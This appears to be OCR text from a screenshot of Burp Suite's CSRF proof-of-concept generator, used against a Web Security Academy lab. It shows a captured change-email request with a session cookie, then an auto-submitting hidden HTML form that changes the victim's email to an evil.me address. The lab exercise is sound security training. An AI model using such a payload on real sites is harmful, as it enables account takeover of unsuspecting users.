 CSRF PoC generator
Request to: https://ac291fd31ef0f9f9c00e258200a3003c.web-security-academy.net
Options
?
Pretty Raw Hex \n
?
CSRF technique:
Auto-select based on request features
URL-encoded form
Multipart form
Plain text form
Cross-domain XHR (modern browsers only)
Include auto-submit script
1 POST /my-account/change-email HTTP/1.1
2 Host:
ac291fd31ef0f9f9c00e258200a3003c.web-security-aca
demy.net
3 Cookie: session=8mICLcdesqz6CNpME6NKyegoU7TYpCLM;
_dd_s=
logs=1&id=abed6c20-f63b-4d87-9160-aa0faefe052a&cr
eated=1650277858719&expire=1650279763485
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
?
Search...
0 matches
Request Headers
19
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac291fd31ef0f9f9c00e258200a3003c.web-security-academy.net/my-accoun
6 <input type="hidden" name="email" value="email&#64;evil&#46;me" />
7 <input type="hidden" name="csrf" value="gq0J15OUoDlEdMfzSuSRLB5mvMXojuqa" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>